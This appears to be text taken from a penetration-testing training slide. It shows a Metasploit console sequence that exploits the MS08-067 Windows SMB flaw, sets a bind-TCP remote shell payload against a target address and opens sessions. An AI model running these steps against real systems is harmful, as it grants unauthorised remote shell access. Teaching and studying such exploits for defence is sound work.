

# …
msf exploit (ms08_067_netapi)> set PAYLOAD windows/shell/bind_tcp
msf exploit (ms08_067_netapi)> show option
msf exploit (ms08_067_netapi)> set RHOST 10.144.30.48
msf exploit (ms08_067_netapi)> set LPORT 5555
msf exploit (ms08_067_netapi)> exploit
msf exploit (ms08_067_netapi)> session –l
msf exploit (ms08_067_netapi)> session –I ID
msf exploit (ms08_067_netapi)> exit